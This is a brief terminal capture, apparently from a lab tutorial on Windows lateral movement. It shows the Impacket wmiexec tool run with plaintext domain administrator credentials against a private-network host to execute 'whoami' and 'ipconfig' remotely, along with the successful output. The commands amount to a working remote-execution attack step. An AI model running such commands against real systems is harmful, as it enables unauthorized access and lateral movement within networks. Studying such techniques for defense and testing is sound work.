 C:\Users\test.KELE\Desktop\impacket-examples-windows-master\impacket-examples-wi
ndows-master>wmiexec.exe god/administrator:X123456@@192.168.118.118 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
kele\administrator
C:\Users\test.KELE\Desktop\impacket-examples-windows-master\impacket-examples-wi
ndows-master>wmiexec.exe god/administrator:X123456@@192.168.118.118 ipconfig
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ccec:b98d:9fe5:3fc8%12
IPv4 地址 . . . . . . . . . . . . : 192.168.118.118
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :